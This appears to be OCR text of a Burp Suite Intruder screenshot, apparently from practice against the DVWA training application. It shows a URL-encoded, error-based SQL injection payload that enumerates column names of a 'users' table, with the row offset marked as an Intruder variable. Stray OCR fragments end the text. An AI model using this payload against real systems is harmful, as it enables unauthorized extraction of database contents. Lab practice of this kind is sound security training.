 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET /vulnerabilities/sqli/?id=
1%27and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)%20FROM%2
0information_schema.columns%20where%20table_name=%27users%27%20LIMIT%20§0§,1))%20from%20information_schema.tables%20limit%200,1),f
loor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+&Submit=Submit HTTP/1.1
2 Host: www.dvwa.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=58gf40kidi58vel7p3dn3bdsc0; security=low
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
讲0设置变量
A
Cl
Au
Re